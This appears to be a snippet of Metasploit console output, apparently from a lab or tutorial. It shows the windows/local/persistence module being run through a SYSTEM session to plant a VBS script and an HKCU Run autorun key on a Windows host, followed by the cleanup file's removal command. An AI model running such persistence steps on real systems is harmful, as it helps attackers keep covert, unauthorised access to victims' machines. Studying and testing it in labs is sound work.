 msf6 exploit(windows/local/persistence) > set session 1
session ⇒ 1
msf6 exploit(windows/local/persistence) > exploit
[*] Running persistent module against DESKTOP-584N7GM via session ID: 1
[!] Note: Current user is SYSTEM & STARTUP == USER. This user may not login often!
[+] Persistent VBS script written on DESKTOP-584N7GM to C:\Windows\SystemTemp\KGMRWLnCMls.vbs
[*] Installing as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\sDLuGKZtqBCmc
[+] Installed autorun on DESKTOP-584N7GM as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\sDLuGKZtqBCmc
[*] Clean up Meterpreter RC file: /home/kali/.msf4/logs/persistence/DESKTOP-584N7GM_20220722.1621/DESKTOP-584N7GM_20220722.1621.rc
msf6 exploit(windows/local/persistence) > cat /home/kali/.msf4/logs/persistence/DESKTOP-584N7GM_20220722.1621/DESKTOP-584N7GM_20220722.1621.rc
[*] exec: cat /home/kali/.msf4/logs/persistence/DESKTOP-584N7GM_20220722.1621/DESKTOP-584N7GM_20220722.1621.rc
rm C://Windows//SystemTemp//KGMRWLnCMls.vbs